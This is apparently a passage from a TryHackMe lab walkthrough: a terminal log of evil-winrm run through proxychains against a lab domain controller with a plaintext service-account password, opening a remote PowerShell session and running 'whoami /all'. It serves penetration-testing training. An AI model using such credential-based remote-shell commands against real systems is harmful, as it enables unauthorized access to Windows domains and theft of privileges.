 └─$ proxychains evil-winrm -i DC.TRYHACKME.LOC -u 'SVC.CALLBACK' -p 'qvBVAj9avM3ykcbf9s'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:5985  ...  OK
*Evil-WinRM* PS C:\Users\svc.callback\Documents>
*Evil-WinRM* PS C:\Users\svc.callback\Documents> whoami /all
USER INFORMATION
----------------
User Name              SID
====================== ===========================================
tryhackme\svc.callback S-1-5-21-1966530601-3185510712-10604624-3121